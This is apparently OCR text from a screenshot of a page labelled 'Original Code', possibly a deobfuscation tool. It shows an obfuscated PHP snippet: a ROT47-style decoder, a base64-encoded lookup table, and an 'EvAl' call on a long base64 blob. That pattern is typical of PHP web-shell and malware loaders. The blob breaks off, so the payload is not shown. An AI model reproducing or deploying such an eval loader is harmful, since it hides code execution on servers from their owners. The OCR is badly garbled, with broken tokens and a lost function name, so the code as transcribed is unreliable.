
Yes
No
Original Code
<?php
function
 ?
(
$__
)
{
$_d_
=
''
;
$_l_
=strlen(
$_
_
);
for
(
$i
=
0
;
$i
<
$_l_
;
$i
++){
$_a_
=ord(
$__
[
$i
]);
if
(
$_a_
>=
33
&&
$_a_
<=
126
){
$_d_
 .= chr(
33
+((
$_a
_
+
14
)%
94
));}
else
{
$_d_
 .= 
$__
[
$i
];}}
$_O_
=[bas
e64_decode(
'MDA='
)=>
'ZnVuY3Rpb24='
,base64_de
code(
'MA=='
)=>
'Xw=='
,base64_decode(
'JE9PT08
='
)=>
'KCk='
,base64_decode(
'JE9P'
)=>
'ew=='
,ba
se64_decode(
'JE8='
)=>base64_decode(
$_d_
),bas
e64_decode(
'JE9PTw=='
)=>
'fQ=='
]; 
return
$_O_
[
'$O'
];}
EvAl
(?(base64_decode(
"eXRoISVgRD8hcj
U1KEo0WnlgX2Z5dWgkISdFOiopfT19OyM3K3YnOzNhIz
16cjUiNUtfaHlKPGghOiM3ISdFOiopfT19OyM3K3YnOz
NhIz16cjUqfCU4aHlKPGghOiM3KUtgMyo+dUsrJSpfKW